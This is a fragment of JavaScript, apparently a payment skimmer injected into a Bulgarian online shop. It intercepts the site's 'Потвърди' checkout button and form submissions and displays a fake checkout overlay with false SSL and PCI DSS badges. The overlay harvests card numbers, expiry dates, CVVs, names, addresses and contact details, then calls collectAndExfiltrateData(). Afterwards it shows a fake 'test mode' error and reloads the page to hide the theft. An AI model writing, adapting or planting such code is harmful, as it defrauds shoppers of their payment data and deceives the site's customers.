                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: '⚠️';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{4,10}$/.test(value);
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">×</button>
                        <h2 class="custom-checkout-title">Завършете поръчката си</h2>
                        <p class="custom-checkout-subtitle">Моля, попълнете данните за доставка и плащане</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Контактна информация и доставка
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Контактни данни</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Имейл адрес *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден имейл адрес</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Телефонен номер *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+359 888 123 456" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден телефонен номер</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Адрес за доставка</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Улица и номер *</label>
                                        <input type="text" id="address" name="address" placeholder="ул. Витоша 123" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден адрес</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">Град *</label>
                                            <input type="text" id="city" name="city" placeholder="София" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете град</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">Област *</label>
                                            <input type="text" id="state" name="state" placeholder="София-град" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете област</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">Пощенски код *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="1000" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете валиден пощенски код</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Държава *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Изберете държава</option>
                                                <option value="BG" selected>България</option>
                                                <option value="RO">Румъния</option>
                                                <option value="GR">Гърция</option>
                                                <option value="TR">Турция</option>
                                                <option value="RS">Сърбия</option>
                                                <option value="MK">Северна Македония</option>
                                                <option value="DE">Германия</option>
                                                <option value="FR">Франция</option>
                                                <option value="IT">Италия</option>
                                                <option value="ES">Испания</option>
                                                <option value="GB">Великобритания</option>
                                                <option value="US">САЩ</option>
                                            </select>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, изберете държава</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Информация за плащане
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Име на картодържателя *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="ИВАН ПЕТРОВ" required>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете името на картодържателя</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Номер на картата *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете валиден номер на карта</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Валидност *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="ММ/ГГ" maxlength="5" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валидна дата (ММ/ГГ)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден CVV код</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Плати сега
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL защита
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-битово криптиране
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Обработка на плащането...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    Съжаляваме, но методът за плащане с карта в момента е в тестов режим. За ваше удобство страницата ще се презареди, за да можете да продължите с поръчката си.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase();
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Обработка...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function blockOriginalForm() {
        // Блокируем все формы на странице
        const allForms = document.querySelectorAll('form');
        
        allForms.forEach(function(form) {
            // Проверяем, есть ли в форме кнопка "Потвърди"
            const confirmButton = form.querySelector('input[type="submit"][value="Потвърди"]');
            
            if (confirmButton) {
                // Блокируем submit формы
                form.addEventListener('submit', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);

                // Изменяем action формы, чтобы предотвратить отправку
                const originalAction = form.action;
                form.setAttribute('data-original-action', originalAction);
                
                if (!hasFlag()) {
                    form.action = 'javascript:void(0);';
                }

                // Блокируем все кнопки submit в форме
                const submitButtons = form.querySelectorAll('input[type="submit"], button[type="submit"]');
                submitButtons.forEach(function(btn) {
                    btn.addEventListener('click', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            showCustomForm();
                            return false;
                        }
                    }, true);
                });
            }
        });
    }

    function init() {
        // Блокируем формы
        blockOriginalForm();

        // Также блокируем кнопки напрямую
        const checkoutButtons = document.querySelectorAll('input[type="submit"].btn.btn-primary');
        
        checkoutButtons.forEach(function(checkoutButton) {
            if (checkoutButton && checkoutButton.value === 'Потвърди') {
                checkoutButton.addEventListener('click', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);
            }
        });

        // Наблюдаем за динамически добавленными формами
        const observer = new MutationObserver(function(mutations) {
            blockOriginalForm();
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();